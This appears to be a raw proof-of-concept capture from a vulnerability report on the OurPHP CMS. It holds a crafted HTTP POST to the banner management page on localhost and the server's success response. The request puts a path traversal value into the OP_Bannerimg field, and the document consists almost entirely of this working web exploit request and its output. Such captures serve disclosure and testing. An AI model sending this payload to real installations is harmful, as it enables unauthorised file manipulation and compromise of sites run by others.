 POST /client/manage/ourphp_banner.php?ourphp_cms=add HTTP/1.1
Host: localhost
Content-Length: 223
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Referer: http://localhost/client/manage/ourphp_banner.php?id=ourphp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ain9enqj6bt7os1gggg2i8nt3l
Connection: close
OP_Bannerlang=cn&OP_Bannertitle=a&OP_Bannertext%5B%5D=b&OP_Bannertext%5B%5D=c&
OP_Bannertext%5B%5D=d&OP_Bannerimg=./function/uploadfile/../../test/RacerZ&
OP_Bannerurl=http%3A%2F%2F&OP_Bannerclass=0&submit=%E6%8F%90+%E4%BA%A4
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Dec 2022 03:32:14 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.3.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 563
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.o
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 </head>
17 <body>
18 <link href='templates/images/ourphp_login.css' rel='stylesheet' type='text/
<div class='ourphp-ok'>
<p>
<img src='templates/images/ajax_loader.gif' border='0' />
</p>
<p style='padding-top:15px;'>
更新成功！
</p>
<meta http-equiv='Refresh' content='1;URL=ourphp_banner.php?id=ourphp' />
</div>